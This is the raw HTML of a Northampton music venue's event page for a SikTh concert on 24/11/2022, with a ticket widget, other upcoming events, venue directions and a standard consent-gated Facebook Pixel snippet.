margin-bottom: 20px;
}
</style>
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			
<!-- Meta Pixel Code -->
<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Facebook Pixel Code"  data-cli-script-type="advertisement" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Facebook Pixel Code"  data-cli-script-type="advertisement" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head">var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1812140202356395', url);
fbq('init', '1812140202356395', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Facebook Pixel Code"  data-cli-script-type="advertisement" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head">
    fbq('track', 'PageView', []);
  </script>		<style type="text/css" id="wp-custom-css">
			#static-ec-store {display:none;}
#wnb-bar {border-bottom: none;font-weight:bold;}
.ctf-tweet-date {
font-size: 12px;
border-bottom: unset;
}		</style>
		<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.theroadmender.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.6.5' type='text/css' media='all' />
</head>
<body class="wp-singular event-template-default single single-event postid-1259 wp-theme-roadmender">

<div id="header">
	<div class="page-container">
		<a href="#" class="menu-toggle js-menu-toggle">
			<i></i>
			<span>Menu</span>
		</a>

		<a href="https://www.theroadmender.com" class="logo">
			<img src="https://www.theroadmender.com/wp-content/themes/roadmender/assets/img/logo.png" alt="Roadmender" />
		</a>

		<div class="quicklinks">
			<div class="menu-header-menu-quick-container"><ul id="menu-header-menu-quick" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.theroadmender.com/whats-on/">What&#8217;s On</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.theroadmender.com/hire/">Hire</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.theroadmender.com/faqs/">FAQ&#8217;s</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.theroadmender.com/access/">Access</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.theroadmender.com/contact/">Contact</a></li>
</ul></div>		</div>
	</div>

	<div id="subnav">
		<div class="page-container">
			<div class="main-menu">
				<div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.theroadmender.com/whats-on/">What&#8217;s On</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.theroadmender.com/whats-on/">Get Tickets</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.theroadmender.com/news/">News</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.theroadmender.com/hire/">Hire</a></li>
<li id="menu-item-606" class="hide-desktop menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.theroadmender.com/access/">Access</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.theroadmender.com/contact/">Contact</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.theroadmender.com/gallery/">Gallery</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-ecwid_menu_item menu-item-object-ecwid-store-with-categories menu-item-557"><a>Store</a></li>
</ul></div>			</div>

			<div class="main-menu main-menu--sub">
				<div class="menu-header-menu-sub-container"><ul id="menu-header-menu-sub" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.theroadmender.com/faqs/">FAQ&#8217;s</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.theroadmender.com/getting-here/">Getting Here</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.theroadmender.com/access/">Access</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.theroadmender.com/age-restriction/">Age Restrictions</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.theroadmender.com/jobs/">Jobs</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.theroadmender.com/help-ordering/">Help Ordering</a></li>
</ul></div>			</div>

			<div class="find-us">
				<h3 class="heading">Find Us:</h3>

				<hr />

				<p>1 LADYS LANE, NORTHAMPTON, NN1 3AH</p>
				<a href="https://www.theroadmender.com/getting-here/" class="button">Get Directions</a>
				<p><strong>Trains:</strong> Northampton Station (5 mins walk)</p>
				<p><strong>Parking:</strong> Mayorhold Car Park (1 min walk)</p>

				<!-- <hr /> -->

				<!-- <div class="hide-mobile">
					<h3 class="heading">Call us:</h3>
					<p>+44 (0)333 577 1688 <br />(LINES OPEN MON-FRI / 10AM-4PM)</p>
				</div> -->

				<div class="follow-us">
					<strong>Follow us:</strong>
					<a href="https://www.facebook.com/pages/Roadmender/114259805297848" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="32.797" height="32.797" viewBox="0 0 32.797 32.797">
  <path d="M27.993,0H4.8A4.81,4.81,0,0,0,0,4.8V27.993a4.81,4.81,0,0,0,4.8,4.8h9.673V21.2H10.633V15.438h3.843V11.53a5.771,5.771,0,0,1,5.765-5.765h5.829V11.53H20.242v3.907h5.829L25.11,21.2H20.242V32.8h7.751a4.81,4.81,0,0,0,4.8-4.8V4.8A4.81,4.81,0,0,0,27.993,0Zm0,0"/>
</svg>
</a>
<a href="https://www.instagram.com/theroadmender" target="_blank"><svg id="instagram" xmlns="http://www.w3.org/2000/svg" width="32.969" height="32.969" viewBox="0 0 32.969 32.969">
  <path data-name="Path 3" d="M28.139,0H4.829A4.835,4.835,0,0,0,0,4.829v23.31a4.835,4.835,0,0,0,4.829,4.829h23.31a4.835,4.835,0,0,0,4.829-4.829V4.829A4.835,4.835,0,0,0,28.139,0ZM16.549,25.113a8.693,8.693,0,1,1,8.693-8.693A8.7,8.7,0,0,1,16.549,25.113ZM26.208,9.659a2.9,2.9,0,1,1,2.9-2.9A2.9,2.9,0,0,1,26.208,9.659Zm0,0"/>
  <path data-name="Path 4" d="M392.966,90a.966.966,0,1,0,.966.966A.966.966,0,0,0,392.966,90Zm0,0" transform="translate(-366.758 -84.205)"/>
  <path data-name="Path 5" d="M158.761,150a6.761,6.761,0,1,0,6.761,6.761A6.769,6.769,0,0,0,158.761,150Zm0,0" transform="translate(-142.212 -140.341)"/>
</svg>
</a>
<a href="https://twitter.com/Roadmender" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="32.969" height="32.969" viewBox="0 0 32.969 32.969">
  <g transform="translate(-1731 -1052.332)">
    <rect width="27" height="29" transform="translate(1735 1054)"/>
    <g transform="translate(1731 1052.332)">
      <path data-name="Path 3" d="M28.139,0H4.829A4.835,4.835,0,0,0,0,4.829v23.31a4.835,4.835,0,0,0,4.829,4.829h23.31a4.835,4.835,0,0,0,4.829-4.829V4.829A4.835,4.835,0,0,0,28.139,0ZM16.549,25.113a8.693,8.693,0,1,1,8.693-8.693A8.7,8.7,0,0,1,16.549,25.113ZM26.208,9.659a2.9,2.9,0,1,1,2.9-2.9A2.9,2.9,0,0,1,26.208,9.659Zm0,0"/>
      <path data-name="Path 4" d="M392.966,90a.966.966,0,1,0,.966.966A.966.966,0,0,0,392.966,90Zm0,0" transform="translate(-366.758 -84.205)"/>
      <path data-name="Path 5" d="M158.761,150a6.761,6.761,0,1,0,6.761,6.761A6.769,6.769,0,0,0,158.761,150Zm0,0" transform="translate(-142.212 -140.341)"/>
    </g>
    <g transform="translate(1738 1013.563)" class="twitter-bird" style="fill:#fff">
      <g transform="translate(0 48)">
        <path d="M19,49.828a8.121,8.121,0,0,1-2.244.615,3.873,3.873,0,0,0,1.714-2.153,7.784,7.784,0,0,1-2.47.943A3.895,3.895,0,0,0,9.261,51.9a4.011,4.011,0,0,0,.09.888A11.025,11.025,0,0,1,1.323,48.71a3.9,3.9,0,0,0,1.2,5.206,3.847,3.847,0,0,1-1.76-.48v.043a3.913,3.913,0,0,0,3.121,3.827,3.888,3.888,0,0,1-1.021.128,3.444,3.444,0,0,1-.737-.067,3.932,3.932,0,0,0,3.64,2.713,7.827,7.827,0,0,1-4.83,1.661A7.3,7.3,0,0,1,0,61.69a10.966,10.966,0,0,0,5.976,1.748A11.01,11.01,0,0,0,17.062,52.353c0-.172-.006-.338-.014-.5A7.771,7.771,0,0,0,19,49.828Z" transform="translate(0 -48)"/>
      </g>
    </g>
  </g>
</svg>
</a>				</div>
			</div>

							<div class="this-weekend">
					<h3 class="heading">Next Event:</h3>
					
<a href="https://www.theroadmender.com/event/from-the-jam-2/" class="event-box">
	<img src="https://www.theroadmender.com/wp-content/uploads/2025/06/Bruce-Foxton-SQ-1080-x-1080_3.jpg" alt="" class="event-box__img" />
<div class="image-overlay"></div>
    <div class="event-box__inner">
        <span class="event-box__date">24/01/2026</span>
        <span class="event-box__heading">FROM THE JAM</span>
        <span class="event-box__button">
            <span class="button">Get Tickets</span>
        </span>
        <span class="event-box__info">More Information</span>
    </div>
</a>				</div>
					</div>
	</div>
</div>
<div id="page-event">

	<div class="event-header">
		<div class="page-container">

			<div class="event-header__head">
				<h1 class="heading">SIKTH:</h1>
				<h2 class="subheading"><span>24/11/2022</span> / Admissions from 19:30</h2>
			</div>

			<div class="event-header__social">
				<strong>Share:</strong>
				<a href="https://www.facebook.com/pages/Roadmender/114259805297848" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="32.797" height="32.797" viewBox="0 0 32.797 32.797">
  <path d="M27.993,0H4.8A4.81,4.81,0,0,0,0,4.8V27.993a4.81,4.81,0,0,0,4.8,4.8h9.673V21.2H10.633V15.438h3.843V11.53a5.771,5.771,0,0,1,5.765-5.765h5.829V11.53H20.242v3.907h5.829L25.11,21.2H20.242V32.8h7.751a4.81,4.81,0,0,0,4.8-4.8V4.8A4.81,4.81,0,0,0,27.993,0Zm0,0"/>
</svg>
</a>
<a href="https://www.instagram.com/theroadmender" target="_blank"><svg id="instagram" xmlns="http://www.w3.org/2000/svg" width="32.969" height="32.969" viewBox="0 0 32.969 32.969">
  <path data-name="Path 3" d="M28.139,0H4.829A4.835,4.835,0,0,0,0,4.829v23.31a4.835,4.835,0,0,0,4.829,4.829h23.31a4.835,4.835,0,0,0,4.829-4.829V4.829A4.835,4.835,0,0,0,28.139,0ZM16.549,25.113a8.693,8.693,0,1,1,8.693-8.693A8.7,8.7,0,0,1,16.549,25.113ZM26.208,9.659a2.9,2.9,0,1,1,2.9-2.9A2.9,2.9,0,0,1,26.208,9.659Zm0,0"/>
  <path data-name="Path 4" d="M392.966,90a.966.966,0,1,0,.966.966A.966.966,0,0,0,392.966,90Zm0,0" transform="translate(-366.758 -84.205)"/>
  <path data-name="Path 5" d="M158.761,150a6.761,6.761,0,1,0,6.761,6.761A6.769,6.769,0,0,0,158.761,150Zm0,0" transform="translate(-142.212 -140.341)"/>
</svg>
</a>
<a href="https://twitter.com/Roadmender" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="32.969" height="32.969" viewBox="0 0 32.969 32.969">
  <g transform="translate(-1731 -1052.332)">
    <rect width="27" height="29" transform="translate(1735 1054)"/>
    <g transform="translate(1731 1052.332)">
      <path data-name="Path 3" d="M28.139,0H4.829A4.835,4.835,0,0,0,0,4.829v23.31a4.835,4.835,0,0,0,4.829,4.829h23.31a4.835,4.835,0,0,0,4.829-4.829V4.829A4.835,4.835,0,0,0,28.139,0ZM16.549,25.113a8.693,8.693,0,1,1,8.693-8.693A8.7,8.7,0,0,1,16.549,25.113ZM26.208,9.659a2.9,2.9,0,1,1,2.9-2.9A2.9,2.9,0,0,1,26.208,9.659Zm0,0"/>
      <path data-name="Path 4" d="M392.966,90a.966.966,0,1,0,.966.966A.966.966,0,0,0,392.966,90Zm0,0" transform="translate(-366.758 -84.205)"/>
      <path data-name="Path 5" d="M158.761,150a6.761,6.761,0,1,0,6.761,6.761A6.769,6.769,0,0,0,158.761,150Zm0,0" transform="translate(-142.212 -140.341)"/>
    </g>
    <g transform="translate(1738 1013.563)" class="twitter-bird" style="fill:#fff">
      <g transform="translate(0 48)">
        <path d="M19,49.828a8.121,8.121,0,0,1-2.244.615,3.873,3.873,0,0,0,1.714-2.153,7.784,7.784,0,0,1-2.47.943A3.895,3.895,0,0,0,9.261,51.9a4.011,4.011,0,0,0,.09.888A11.025,11.025,0,0,1,1.323,48.71a3.9,3.9,0,0,0,1.2,5.206,3.847,3.847,0,0,1-1.76-.48v.043a3.913,3.913,0,0,0,3.121,3.827,3.888,3.888,0,0,1-1.021.128,3.444,3.444,0,0,1-.737-.067,3.932,3.932,0,0,0,3.64,2.713,7.827,7.827,0,0,1-4.83,1.661A7.3,7.3,0,0,1,0,61.69a10.966,10.966,0,0,0,5.976,1.748A11.01,11.01,0,0,0,17.062,52.353c0-.172-.006-.338-.014-.5A7.771,7.771,0,0,0,19,49.828Z" transform="translate(0 -48)"/>
      </g>
    </g>
  </g>
</svg>
</a>			</div>

		</div>
	</div>

	<div class="event-tickets">
		<div class="page-container">

			<div class="event-tickets__thumb">
				<img src="https://www.theroadmender.com/wp-content/uploads/2022/10/ABAFA4B1-ABAB-4635-BACF-E4928909C408-540x540.jpeg" alt="" />
			</div>

			<div class="event-tickets__tickets">

				
				<div class="event-tickets__tickets__heading">
					<h3 style="float: left;font-weight: 900;">Buy Tickets</h3>
					<h3 class="time-left"><span>0 days:</span> until event</h3>
				</div>

				<div class="event-tickets__tickets__iframe">
					<!-- Ticket Tailor Widget. Paste this into your website where you want the widget to appear. Do not change the code or the widget may not work properly. -->
<div class="tt-widget"><div class="tt-widget-fallback"><p><a href="https://www.tickettailor.com/checkout/new-session/id/1695252/chk/d7cf/?ref=website_widget" target="_blank">Click here to buy tickets</a><br /><small><a href="https://www.tickettailor.com?rf=wdg_10383" class="tt-widget-powered">Sell tickets online with Ticket Tailor</a></small></p></div><script src="https://cdn.tickettailor.com/js/widgets/min/widget.js" data-url="https://www.tickettailor.com/checkout/new-session/id/1695252/chk/d7cf/" data-type="inline" data-inline-minimal="false" data-inline-show-logo="true" data-inline-bg-fill="true" data-inline-inherit-ref-from-url-param="" data-inline-ref="website_widget"></script></div>
<!-- End of Ticket Tailor Widget -->				</div>
			</div>

		</div>
	</div>

	<div class="event-detail">
		<div class="page-container">

			<div class="event-detail__header">
				<div class="event-detail__header__heading">
					<h3 class="heading">Event Information:</h3>
				</div>

				<div class="event-detail__header__social">
					<strong>Share:</strong>
					<a href="https://www.facebook.com/pages/Roadmender/114259805297848" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="32.797" height="32.797" viewBox="0 0 32.797 32.797">
  <path d="M27.993,0H4.8A4.81,4.81,0,0,0,0,4.8V27.993a4.81,4.81,0,0,0,4.8,4.8h9.673V21.2H10.633V15.438h3.843V11.53a5.771,5.771,0,0,1,5.765-5.765h5.829V11.53H20.242v3.907h5.829L25.11,21.2H20.242V32.8h7.751a4.81,4.81,0,0,0,4.8-4.8V4.8A4.81,4.81,0,0,0,27.993,0Zm0,0"/>
</svg>
</a>
<a href="https://www.instagram.com/theroadmender" target="_blank"><svg id="instagram" xmlns="http://www.w3.org/2000/svg" width="32.969" height="32.969" viewBox="0 0 32.969 32.969">
  <path data-name="Path 3" d="M28.139,0H4.829A4.835,4.835,0,0,0,0,4.829v23.31a4.835,4.835,0,0,0,4.829,4.829h23.31a4.835,4.835,0,0,0,4.829-4.829V4.829A4.835,4.835,0,0,0,28.139,0ZM16.549,25.113a8.693,8.693,0,1,1,8.693-8.693A8.7,8.7,0,0,1,16.549,25.113ZM26.208,9.659a2.9,2.9,0,1,1,2.9-2.9A2.9,2.9,0,0,1,26.208,9.659Zm0,0"/>
  <path data-name="Path 4" d="M392.966,90a.966.966,0,1,0,.966.966A.966.966,0,0,0,392.966,90Zm0,0" transform="translate(-366.758 -84.205)"/>
  <path data-name="Path 5" d="M158.761,150a6.761,6.761,0,1,0,6.761,6.761A6.769,6.769,0,0,0,158.761,150Zm0,0" transform="translate(-142.212 -140.341)"/>
</svg>
</a>
<a href="https://twitter.com/Roadmender" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="32.969" height="32.969" viewBox="0 0 32.969 32.969">
  <g transform="translate(-1731 -1052.332)">
    <rect width="27" height="29" transform="translate(1735 1054)"/>
    <g transform="translate(1731 1052.332)">
      <path data-name="Path 3" d="M28.139,0H4.829A4.835,4.835,0,0,0,0,4.829v23.31a4.835,4.835,0,0,0,4.829,4.829h23.31a4.835,4.835,0,0,0,4.829-4.829V4.829A4.835,4.835,0,0,0,28.139,0ZM16.549,25.113a8.693,8.693,0,1,1,8.693-8.693A8.7,8.7,0,0,1,16.549,25.113ZM26.208,9.659a2.9,2.9,0,1,1,2.9-2.9A2.9,2.9,0,0,1,26.208,9.659Zm0,0"/>
      <path data-name="Path 4" d="M392.966,90a.966.966,0,1,0,.966.966A.966.966,0,0,0,392.966,90Zm0,0" transform="translate(-366.758 -84.205)"/>
      <path data-name="Path 5" d="M158.761,150a6.761,6.761,0,1,0,6.761,6.761A6.769,6.769,0,0,0,158.761,150Zm0,0" transform="translate(-142.212 -140.341)"/>
    </g>
    <g transform="translate(1738 1013.563)" class="twitter-bird" style="fill:#fff">
      <g transform="translate(0 48)">
        <path d="M19,49.828a8.121,8.121,0,0,1-2.244.615,3.873,3.873,0,0,0,1.714-2.153,7.784,7.784,0,0,1-2.47.943A3.895,3.895,0,0,0,9.261,51.9a4.011,4.011,0,0,0,.09.888A11.025,11.025,0,0,1,1.323,48.71a3.9,3.9,0,0,0,1.2,5.206,3.847,3.847,0,0,1-1.76-.48v.043a3.913,3.913,0,0,0,3.121,3.827,3.888,3.888,0,0,1-1.021.128,3.444,3.444,0,0,1-.737-.067,3.932,3.932,0,0,0,3.64,2.713,7.827,7.827,0,0,1-4.83,1.661A7.3,7.3,0,0,1,0,61.69a10.966,10.966,0,0,0,5.976,1.748A11.01,11.01,0,0,0,17.062,52.353c0-.172-.006-.338-.014-.5A7.771,7.771,0,0,0,19,49.828Z" transform="translate(0 -48)"/>
      </g>
    </g>
  </g>
</svg>
</a>				</div>
			</div>

			<div class="event-detail__detail">
				<div class="event-detail__detail__col">
					
					
									</div>

				<div class="event-detail__detail__col">
											<div class="event-detail__detail__col__row">
							<strong>Venue</strong>
							Roadmender						</div>
					
					<div class="event-detail__detail__col__row">
						<strong>Date</strong>
						24/11/2022					</div>

					
					
					
											<div class="event-detail__detail__col__row">
							<strong>Ticket Sale Date</strong>
							07/10/2022 10:00						</div>
									</div>
			</div>

		</div>
	</div>

</div>


	<div class="header-section header-section--black header-section--padding header-section--pb0">
		<div class="page-container">
			<h2 class="header-section__heading">What else is on?</h2>
			<p>Check out the latest events at Roadmender</p>
		</div>
	</div>

	<div class="whats-on-block">	
		<div class="whats-on-block__listing">
			<div class="page-container">
				<div class="js-event-preview">
					<div class="whats-on-block__listing__row">

						
<a href="https://www.theroadmender.com/event/from-the-jam-2/" class="event-box">
	<img src="https://www.theroadmender.com/wp-content/uploads/2025/06/Bruce-Foxton-SQ-1080-x-1080_3.jpg" alt="" class="event-box__img" />
<div class="image-overlay"></div>
    <div class="event-box__inner">
        <span class="event-box__date">24/01/2026</span>
        <span class="event-box__heading">FROM THE JAM</span>
        <span class="event-box__button">
            <span class="button">Get Tickets</span>
        </span>
        <span class="event-box__info">More Information</span>
    </div>
</a>
<a href="https://www.theroadmender.com/event/swiftogeddon-the-taylor-themed-club-night/" class="event-box">
	<img src="https://www.theroadmender.com/wp-content/uploads/2025/11/SwiftSHOWGIRLnorth13febSQ-002.jpg" alt="" class="event-box__img" />
<div class="image-overlay"></div>
    <div class="event-box__inner">
        <span class="event-box__date">13/02/2026</span>
        <span class="event-box__heading">SWIFTOGEDDON - The Taylor Themed Club Night</span>
        <span class="event-box__button">
            <span class="button">Get Tickets</span>
        </span>
        <span class="event-box__info">More Information</span>
    </div>
</a>
<a href="https://www.theroadmender.com/event/a-foreigners-journey/" class="event-box">
	<img src="https://www.theroadmender.com/wp-content/uploads/2025/03/Poster-for-Venues-MAIN-flames.jpg" alt="" class="event-box__img" />
<div class="image-overlay"></div>
    <div class="event-box__inner">
        <span class="event-box__date">20/02/2026</span>
        <span class="event-box__heading">A FOREIGNERS JOURNEY</span>
        <span class="event-box__button">
            <span class="button">Get Tickets</span>
        </span>
        <span class="event-box__info">More Information</span>
    </div>
</a>
						<div class="clearfix"></div>

													<div class="whats-on-block__listing__load-more">
								<a href="https://www.theroadmender.com/whats-on//?type=live#event-list">Load more <i></i></a>
							</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
<div class="newsletter-signup">
	<div class="page-container">
		<div class="header-section header-section--padding header-section--pb0">
			<h2 class="header-section__heading">Stay up-to-date</h2>
			<p>Receive news about Roadmender <br />events, offers, and much more</p>
		</div>
		
		<form method="POST" action="">
			<input type="email" name="email" placeholder="Your email" required />
			<button type="submit" class="button">
				<span class="desktop">Sign Up</span>
				<span class="mobile">Go</span>
			</button>
		</form>
	</div>
</div><div class="footer-location">
	<div class="page-container">
				
		<div class="footer-location__map">
			<iframe data-cli-class="cli-blocker-script" data-cli-label="Google maps"  data-cli-script-type="functional" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="body" data-cli-placeholder="Accept &lt;a class=&quot;cli_manage_current_consent&quot; tabindex=&quot;0&quot;&gt;Functional&lt;/a&gt; cookies to view the content." data-cli-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d13822.422295949109!2d-0.9088583987723108!3d52.23462582753727!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x48770ee7f0dbae61%3A0xa6852fb7557d4997!2sRoadmender%20Northampton!5e0!3m2!1sen!2suk!4v1572203411739!5m2!1sen!2suk" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen=""></iframe>
		</div>
		
		<div class="footer-location__directions">
						<a href="https://www.theroadmender.com/getting-here/" class="button button--black">Get Directions</a>		</div>
		
		<div class="footer-location__row">
			<div class="footer-location__col header-section">
				<h2 class="header-section__heading">Trains</h2>
				<p>Northampton train station is a five minute walk away please check on our google maps above for directions.</p>
			</div>
			
			<div class="footer-location__col header-section">
				<h2 class="header-section__heading">Call us</h2>
				<p>+44 (0)333 577 1688 (LINES OPEN MON-FRI / 10AM-4PM)</p>
			</div>
			
			<div class="footer-location__col header-section">
				<h2 class="header-section__heading">Parking</h2>
				<p>We do not have on-site parking however directly across from us is a multi-storey: Mayorhold car park.</p>
			</div>
		</div>
	</div>
</div>	<div id="footer">
		<div class="page-container">
			
			<div class="back-to-top js-back-to-top">
				<a href="#"><i></i> Back to top</a>
			</div>
			
			<div class="footer">
				<a href="https://www.theroadmender.com" class="footer__logo">
					<img src="https://www.theroadmender.com/wp-content/themes/roadmender/assets/img/logo.png" alt="Roadmender" />
				</a>

				<div class="footer__social">
					<a href="https://www.facebook.com/pages/Roadmender/114259805297848" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="32.797" height="32.797" viewBox="0 0 32.797 32.797">
  <path d="M27.993,0H4.8A4.81,4.81,0,0,0,0,4.8V27.993a4.81,4.81,0,0,0,4.8,4.8h9.673V21.2H10.633V15.438h3.843V11.53a5.771,5.771,0,0,1,5.765-5.765h5.829V11.53H20.242v3.907h5.829L25.11,21.2H20.242V32.8h7.751a4.81,4.81,0,0,0,4.8-4.8V4.8A4.81,4.81,0,0,0,27.993,0Zm0,0"/>
</svg>
</a>
<a href="https://www.instagram.com/theroadmender" target="_blank"><svg id="instagram" xmlns="http://www.w3.org/2000/svg" width="32.969" height="32.969" viewBox="0 0 32.969 32.969">
  <path data-name="Path 3" d="M28.139,0H4.829A4.835,4.835,0,0,0,0,4.829v23.31a4.835,4.835,0,0,0,4.829,4.829h23.31a4.835,4.835,0,0,0,4.829-4.829V4.829A4.835,4.835,0,0,0,28.139,0ZM16.549,25.113a8.693,8.693,0,1,1,8.693-8.693A8.7,8.7,0,0,1,16.549,25.113ZM26.208,9.659a2.9,2.9,0,1,1,2.9-2.9A2.9,2.9,0,0,1,26.208,9.659Zm0,0"/>
  <path data-name="Path 4" d="M392.966,90a.966.966,0,1,0,.966.966A.966.966,0,0,0,392.966,90Zm0,0" transform="translate(-366.758 -84.205)"/>
  <path data-name="Path 5" d="M158.761,150a6.761,6.761,0,1,0,6.761,6.761A6.769,6.769,0,0,0,158.761,150Zm0,0" transform="translate(-142.212 -140.341)"/>
</svg>
</a>
<a href="https://twitter.com/Roadmender" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="32.969" height="32.969" viewBox="0 0 32.969 32.969">
  <g transform="translate(-1731 -1052.332)">
    <rect width="27" height="29" transform="translate(1735 1054)"/>
    <g transform="translate(1731 1052.332)">
      <path data-name="Path 3" d="M28.139,0H4.829A4.835,4.835,0,0,0,0,4.829v23.31a4.835,4.835,0,0,0,4.829,4.829h23.31a4.835,4.835,0,0,0,4.829-4.829V4.829A4.835,4.835,0,0,0,28.139,0ZM16.549,25.113a8.693,8.693,0,1,1,8.693-8.693A8.7,8.7,0,0,1,16.549,25.113ZM26.208,9.659a2.9,2.9,0,1,1,2.9-2.9A2.9,2.9,0,0,1,26.208,9.659Zm0,0"/>
      <path data-name="Path 4" d="M392.966,90a.966.966,0,1,0,.966.966A.966.966,0,0,0,392.966,90Zm0,0" transform="translate(-366.758 -84.205)"/>
      <path data-name="Path 5" d="M158.761,150a6.761,6.761,0,1,0,6.761,6.761A6.769,6.769,0,0,0,158.761,150Zm0,0" transform="translate(-142.212 -140.341)"/>
    </g>
    <g transform="translate(1738 1013.563)" class="twitter-bird" style="fill:#fff">
      <g transform="translate(0 48)">
        <path d="M19,49.828a8.121,8.121,0,0,1-2.244.615,3.873,3.873,0,0,0,1.714-2.153,7.784,7.784,0,0,1-2.47.943A3.895,3.895,0,0,0,9.261,51.9a4.011,4.011,0,0,0,.09.888A11.025,11.025,0,0,1,1.323,48.71a3.9,3.9,0,0,0,1.2,5.206,3.847,3.847,0,0,1-1.76-.48v.043a3.913,3.913,0,0,0,3.121,3.827,3.888,3.888,0,0,1-1.021.128,3.444,3.444,0,0,1-.737-.067,3.932,3.932,0,0,0,3.64,2.713,7.827,7.827,0,0,1-4.83,1.661A7.3,7.3,0,0,1,0,61.69a10.966,10.966,0,0,0,5.976,1.748A11.01,11.01,0,0,0,17.062,52.353c0-.172-.006-.338-.014-.5A7.771,7.771,0,0,0,19,49.828Z" transform="translate(0 -48)"/>
      </g>
    </g>
  </g>
</svg>
</a>				</div>
				
				<div class="footer__quicklinks">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.theroadmender.com/faqs/">FAQ&#8217;s</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.theroadmender.com/terms-and-conditions/">T&#038;C&#8217;s</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.theroadmender.com/jobs/">Jobs</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.theroadmender.com/help-ordering/">Help Ordering</a></li>
</ul></div>				</div>
			</div>
<div style="margin:20px auto 0;text-align:center;max-width:80%;line-height:22px;">&copy; Roadmender - Site by <a href="https://www.studio1.org.uk/" target="_blank" rel="nofollow" style="color:#fff;">Studio One</a> | New Roadmender Ltd | Company No: 10178930 | Vat: GB 984561283</div>
			
		</div>
	</div>

	<script type="text/javascript">
		var ajaxurl = 'https://www.theroadmender.com/wp-admin/admin-ajax.php';
	</script>

<!-- Facebook Pixel Code -->
	<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Facebook Pixel Code"  data-cli-script-type="advertisement" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="body">
